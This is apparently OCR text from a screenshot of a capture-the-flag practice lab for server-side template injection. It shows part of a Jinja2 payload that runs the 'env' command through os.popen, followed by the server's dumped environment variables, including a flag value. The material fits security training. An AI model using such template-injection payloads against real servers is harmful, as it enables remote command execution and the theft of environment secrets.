 WELCOME TO SSTILAB - LEVEL 1
__import__('os').popen('env').read()")}}{% endif %}{% endfor
SUBMIT
Hello HOSTNAME=8b891f4e2d5949e3
PYTHON_PIP_VERSION=21.2.4
HOME=/root
GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/c20b0cfd643cd4a19246ccf204e2997af70
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
LANG=C.UTF-8
PYTHON_VERSION=3.9.6
PWD=/
PYTHON_GET_PIP_SHA256=fa6f3fb93cce234cd4e8dd2beb54a51ab9c247653b52855a48dd44e6b21ff28b
FLAG=NSSCTF{44a038fe-2523-4203-9caa-f88b1a26bb38}